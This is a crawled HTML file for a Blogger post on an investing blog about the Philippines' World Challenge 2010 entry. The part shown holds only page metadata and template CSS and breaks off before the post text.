

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html
body_size: 43551
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/3023766186921702848/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html' property='og:url'/>
<meta content='Philippines&#39; Entry in World Challenge 2010' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/w1200-h630-p-k-no-nu/World+Challenge+2010.JPG' property='og:image'/>
<title>
Philippines' Entry in World Challenge 2010 - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Philippines&#39; Entry in World Challenge 2010' property='og:title'/>
<meta content='https://www.vernongo.com/2010/11/philippines-entry-in-world-challenge.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Philippines&#39; Entry in World Challenge 2010' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_htehLpqG16ky2shHJ1i5x0QF5xnAOj83yMdG7pAbosglX1S4QAXSFBkwnEygCcU9U11r9SLMTM2GlprHzwR6ZcMKwo4mEAD_M6cf1YAK9ci8rqKUPa50BEE5i_iS1tYRmsdONCFzvUFq/s320/World+Challenge+2010.JPG' name='twitter:image'/>
<meta content='Philippines&#39; Entry in World Challenge 2010' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
